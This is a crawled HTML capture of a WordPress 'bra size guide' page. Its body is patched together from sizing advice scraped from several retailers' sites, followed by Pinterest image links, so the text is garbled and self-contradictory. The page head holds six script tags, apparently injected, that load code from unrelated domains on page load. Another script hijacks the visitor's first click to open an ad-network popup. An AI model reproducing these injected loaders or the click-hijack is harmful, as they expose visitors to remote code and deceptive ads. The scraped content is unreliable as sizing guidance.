

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/bra-size-guide-us/
body_size: 13247
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Bra Size Guide Us &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769694663' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1002079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/bra-size-guide-us/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1002079' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fbra-size-guide-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fbra-size-guide-us%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1002079" class="post-template-default single single-post postid-1002079 single-format-standard nothing-personal-body-contents item-with-id-1002079">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1002079" class="blog-element-type-1 single-post post-1002079 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-size">

    <div class="blog-item-date text-center">
        <span>February 18, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Bra Size Guide Us    </h2>
	        <div class="blog-element-featured-image">

			<img width="800" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/sister-bra-chart-by-barbies-beauty-bits-800x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Our designer team will find out the fittest size for you, and we will response within 5 minutes. 0 = aa &lt;1 = a 1 = b 2 = c 3 = d 4 = dd 5 = ddd/e 6 = f 7 = g 8 = h.</p>
<p><a href="https://i.pinimg.com/originals/69/5f/a4/695fa473b951763ee892769b311f908d.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/69/5f/a4/695fa473b951763ee892769b311f908d.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Wish List </p>
<h3>Measure across the fullest part of the breast.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/26/bc/1d/26bc1decb8915d36ec5948474ba9f4bc.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Bra size guide us</strong>. Whether you want to know your bra size according to the us, uk or european sizing systems, our bra size calculator will help you to easily find out your cup and band size. Understanding the new age indian woman&#039;s sense of ‘fabulous, as i am&#039; Press calculate and you&#039;re done!    </p>
<p>     With different size systems and measuring units in different countries and regions, buying clothes in foreign shops or of foreign makes can be quite difficult. Uk and us have identical band sizes. The brand you’re looking at might use a thicker underwire which digs in at your normal size, for example.    </p>
<p>     If you wear a new bra and find it uncomfortable, or you’re not happy with it for any reason, please get in touch so we can help. The abbreviation is written together with the size, for example us 32d or 32d (us). Some us bra cups have several accepted labels.    </p>
<p>     See illustration above, and read our measuring instructions below: We supply standard tape measures if you need one to take your measurements. For example, if your wear 34c, you can also it a 36b or a 32d.    </p>
<p>     You can use this swing chart as a simple guide to moving up &amp; down band size, to help achieve the perfect fit. Bra size guide (sizes explained) babeappeal. The style of the bra can also affect what size you’ll need.    </p>
<p>     Try to go up a cup size, keeping the under bust size the same. This will work with most bra models. Ensure you get the bra that fits by consulting our bra fitting size charts below.    </p>
<p>     The right fit is everything when choosing lingerie. It’s important you feel comfortable in the bras you buy from us. American sizes are abbreviated as us.    </p>
<p>     Please take off the bra when you start to measure. Here you’ll find out what size you have, how to take your measurements properly, or how to convert to european shoe sizes. The sizing data is verified for accuracy and can be used as reference.    </p>
<p>     This will work with most bra models. You will need to use both the cup size and the band size parts of this chart. If there is a gap between the bra bridge and your rib cage, or the bra bridge sits on top of your breasts, it might mean that the cup size is too small.    </p>
<p>     Your bra size is a us 36dddd/g. If you usually wear a 36d, for example, but need a tighter band, try a 34e on for size. Uk and us cup sizes increase in steps of 1 inch (2.54 cm), jp in steps of 2.5, the rest in steps of 2 cm.    </p>
<p>     Goddess offers an array of supportive lingerie in up to an k cup, using uk underband and cup sizing. Bra size shouldn’t be a guessing game. You need to measure both bust size (over bust) and band size (under bust).    </p>
<p>     With this guide, managing irregular bra cup sizes should be a breeze, and sore breasts from incorrect bra sizes will be things of the past. Please use the following methods to measure you band size and bust size, and send us the both size. As an example, if you wear a european 70 back, your uk size will be a 32″.    </p>
<p>     You can check the bra sizes. Bra size chart, us how to determine your bra size? Dd are also knows as e, ddd as f etc.    </p>
<p>     How to measure your size? The bust size is the loose circumference measured around the chest over the fullest part of the breasts, while standing straight with arms to the side, and wearing a properly fitted bra. The centre front of the bra sits between the breasts and is also called a bra bridge.    </p>
<p>     Take a look at our handy international conversion charts below to find your correct size. To determine your bra sister size, move your current number (band size) and letter (cup size) by one unit in opposite directions. In this bra size conversion chart, both us and uk bra sizes start with cup size aa.    </p>
<p>     There are lot of different factors which will determine if you need to change your size; Here we have provided information on measuring your bra size and key points to look for when fitting a bra. Please note that this guide only gives you an estimate to your bra size, as sizes may vary between different bra manufacturers.    </p>
<p>     The bra bridge should lie flat against the body. Your underbust measurement is odd so you add 1, leading to a band size of 36. Is the bra that you want unavailable in your size?    </p>
<p>     Find out with our bra size conversion guide!. Us / american bra sizes are shown in inches and centimeters. Wearing the wrong bra size can ruin an otherwise flawless outfit (and even lead to breast pain and backaches).    </p>
<p>     The band or frame size is the firm circumference, fitted not tightly, measured directly underneath the breasts. Use the result to find your cup size here: The chart below compares bra sizes used in the united states with bra size conventions in other parts of the world.    </p>
<p>     Want to know how to properly measure your bust?. Try its sister size!each bra size has 2 possible sister sizes. Due to the large amount sizes, the tables are divided by cups.    </p>
<p>     If you are looking for information on us or european sizes, please see our bra sizes page where we also offer fitting help for when buying an anita bra. Usa uk europe france italy australia japan; To determine your bra size (and to find the perfect fitting bra), it is very important that you measure your body carefully.    </p>
<p>     But be aware that some (only a few) bra brands start their sizing with cup size a (not aa) for uk sizes. Follow the steps on video &amp; guidelines to calculate your right bra size using enamor bra size calculator &amp; size chart to make the online lingerie shopping for women really easy. Simply take your band and cup measurements, in imperial or metric, and enter them into the calculator.    </p>
<p>     Use the following to convert the bra sizes betweem different locations. Call us toll free on +1 877 826 3857. A large mirror to check that your bra fits correctly    </p>
<p><span id="more-1002079"></span></p>
<p><a href="https://i.pinimg.com/originals/df/a0/b0/dfa0b0097344398f71a4e7738e884e7f.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/df/a0/b0/dfa0b0097344398f71a4e7738e884e7f.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Women S Clothing Clearance SalePrice15 Bra size </p>
<p><a href="https://i.pinimg.com/originals/af/f1/35/aff135cb4ae1212ad5e765dde5ff11a2.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/af/f1/35/aff135cb4ae1212ad5e765dde5ff11a2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Knowing your SISTER SIZE is helpful when adjusting your </p>
<p><a href="https://i.pinimg.com/originals/e3/d9/1f/e3d91fccee0e9638135ad1124a5b208c.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e3/d9/1f/e3d91fccee0e9638135ad1124a5b208c.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Sister size bra chart. Don&#039;t buy Sister sizes Victoria&#039;s </p>
<p><a href="https://i.pinimg.com/originals/a7/87/72/a78772021e2aab66a04bb83d834b66de.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a7/87/72/a78772021e2aab66a04bb83d834b66de.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to Fit and Measure a Bra Bra Sizes Bras N Things </p>
<p><a href="https://i.pinimg.com/originals/dd/5d/91/dd5d918bc606f9b1a41de5df277d2673.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/dd/5d/91/dd5d918bc606f9b1a41de5df277d2673.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bra Size Chart Victoria Secret in 2020 Bra size charts </p>
<p><a href="https://i.pinimg.com/originals/d6/11/e4/d611e48daa93f3e2e712e5c451f42c3f.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d6/11/e4/d611e48daa93f3e2e712e5c451f42c3f.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bra Size Measuring Guide Things that I like Bra sizes </p>
<p><a href="https://i.pinimg.com/originals/f7/56/79/f756790c465c89d6c705938ae7a40508.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f7/56/79/f756790c465c89d6c705938ae7a40508.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bra Size (With images) Bra sizes, Chart, Natori </p>
<p><a href="https://i.pinimg.com/736x/dc/9c/d3/dc9cd3d2df6d7a0b3a964ccdd9400be9.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/dc/9c/d3/dc9cd3d2df6d7a0b3a964ccdd9400be9.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How To Measure Bra Sizes Correctly Video Instructions in </p>
<p><a href="https://i.pinimg.com/originals/00/1f/b4/001fb4f23fa8d8d0d76444ca19a95333.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/00/1f/b4/001fb4f23fa8d8d0d76444ca19a95333.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bra Size Conversion Chart Breakout Bras Bra sizes, Bra </p>
